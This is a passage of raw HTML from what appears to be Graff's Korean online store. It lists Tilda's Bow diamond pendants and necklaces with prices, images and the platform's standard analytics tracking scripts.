            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="틸다의 보우 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 다이아몬드 펜던트"
            title="틸다의 보우 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" tabindex="0">틸다의 보우 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31880000">
                    ₩ 31,880,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP610_RGP610">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP610_RGP610',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP610_RGP610", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP610_RGP610">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP610_RGP610"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP610_RGP610" />
        <meta itemprop="description" content="틸다의 보우 클래식 다이아몬드 드롭 펜던트" />
        <meta itemprop="name" content="틸다의 보우 클래식 다이아몬드 드롭 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="01c1432304159c7f4fc5b6fe76" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP610_RGP610"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP610_RGP610"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
            title="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
            title="틸다의 보우 클래식 다이아몬드 드롭 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" tabindex="0">틸다의 보우 클래식 다이아몬드 드롭 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="45110000">
                    ₩ 45,110,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN461_RGN461">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN461_RGN461',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN461_RGN461", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN461_RGN461">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN461_RGN461"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;157900000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;157900000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN461_RGN461" />
        <meta itemprop="description" content="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스" />
        <meta itemprop="name" content="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="157900000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8f3f760d6e2df1cefdb0977703" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN461_RGN461"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN461_RGN461"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            title="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            title="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            title="틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" tabindex="0">틸다의 보우 더블 스트랜드 라운드 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="157900000">
                    ₩ 157,900,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN710_RGN710">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN710_RGN710',
	    sku: ''
	}];
